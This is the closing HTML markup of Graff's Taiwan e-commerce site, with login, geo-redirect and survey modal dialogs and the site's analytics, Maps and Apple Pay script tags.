							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國台灣網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國台灣網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="vTmyB_JvT1QcMM3kRVvVEr52Dn_3eZOptjHH4-VqpwjLcwqZGaaD-z4hQNzmipnjPAXdXbH5A76sePboS4VWkbtj8IIuuZ0ia8CsLt1-GcU-A0ZXmQwDIQf41aqOYwwzs8jiQgeoNJJ9Y5kdKAfZ04Tl_o5MEhblXuBMU-bcC7EI5Q4MHQA="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716',
        'sessionFirstVisitTime': '1.769381766307E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769082989716/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

